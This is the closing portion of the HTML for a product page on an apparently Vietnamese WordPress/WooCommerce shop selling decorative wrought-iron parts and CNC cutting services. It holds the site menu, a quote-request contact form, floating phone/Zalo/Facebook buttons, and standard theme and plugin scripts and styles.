	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="#">Phụ kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245"><a href="https://hungphatcnc.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://hungphatcnc.com/chuyen-muc/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/">Tin Tức</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://hungphatcnc.com/lien-he/">Liên Hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://hungphatcnc.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hungphatcnc\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="dang-ky"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class="wpcf7 no-js" id="wpcf7-f63-o1" lang="vi" dir="ltr" data-wpcf7-id="63">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/phu-kien-hoa-la-sat-my-thuat/#wpcf7-f63-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="63" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f63-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="left-form"><label> Họ tên*
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="right-form"><label>Email*
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="full-form"><label> Nội dung
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	
	
<div class="ppocta-ft-fix">
    <a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0903775567"><div id="calltrap-ico"></div><span><strong>0903 775 567</strong></span></a>
    <a id="zaloButton" href="http://zalo.me/0903775567" target="_blank"><span>Zalo: 0903 775 567</span></a>
    <a id="pricebtn" href="#dang-ky" target="_blank"><span>Nhận bảng giá & tư vấn miễn phí</span></a>
</div>

<div class="devvn_toolbar">
    <ul>
        <li>
            <a href="javascript:callme('tel:0903775567')" id="devvn_contact_1" title="0903.775.567" style="background-color: #dd2323;">
                <img width="41" height="41" src="/wp-content/uploads/2023/03/icon-t1-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">0903.775.567</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('http://zalo.me/0983021035')" id="devvn_contact_2" title="Zalo" style="background-color: #dd2323;">
                <img width="105" height="41" src="/wp-content/uploads/2023/03/icon-t3-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Zalo</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('https://m.me/phukiensatmythuathungphat')" id="devvn_contact_3" title="Facebook" style="background-color: #dd2323;">
                <img width="57" height="50" src="wp-content/uploads/2023/03/icon-t4-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Facebook</span>
            </a>
        </li>
    </ul>
</div>

<script>
                    function callme(url){
                        window.location = url;
                    }
                    (function ($) {
                        $(document).ready(function () {
                            function dcf_scroll_element(){
                                $top = jQuery(window).scrollTop();
                                if( $top >= 50 && !($('body').hasClass('show_contactfix')) ){
                                    $('body').addClass('show_contactfix');
                                }else if($top < 50 && $('body').hasClass('show_contactfix') ){
                                    $('body').removeClass('show_contactfix');
                                }
                            }
                            dcf_scroll_element();
                            $(window).scroll(function(){
                                dcf_scroll_element();
                            });
                        });
                    })(jQuery);
                </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hungphatcnc.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/hungphatcnc.com\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u1ee5 ki\u1ec7n","@id":"https:\/\/hungphatcnc.com\/danh-muc\/phu-kien\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ph\u1ee5 ki\u1ec7n hoa l\u00e1 s\u1eaft m\u1ef9 thu\u1eadt","@id":"https:\/\/hungphatcnc.com\/san-pham\/phu-kien-hoa-la-sat-my-thuat\/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9e490d;--wp--preset--color--secondary: #dd9933;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungphatcnc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hungphatcnc.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>
